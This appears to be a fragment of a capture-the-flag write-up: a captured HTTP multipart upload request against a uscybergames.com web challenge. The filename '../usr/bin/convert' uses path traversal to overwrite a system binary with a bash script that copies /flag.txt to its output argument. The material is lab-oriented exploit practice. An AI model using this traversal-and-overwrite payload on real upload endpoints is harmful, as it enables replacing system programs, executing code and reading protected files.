 Request
Pretty Raw Hex
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://joflgtxv.web.ctf.uscybergames.com/submit
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundarygTUz7AAmPPB4Rp98
25 Content-Disposition: form-data; name="file"; filename="../usr/bin/convert"
26 Content-Type: image/png
27
28 #!/bin/bash
29
30 cat /flag.txt > ${@: -1}
31
32 ------WebKitFormBoundarygTUz7AAmPPB4Rp98
33 Content-Disposition: form-data; name="emoji"
34
35
36 ------WebKitFormBoundarygTUz7AAmPPB4Rp98--
37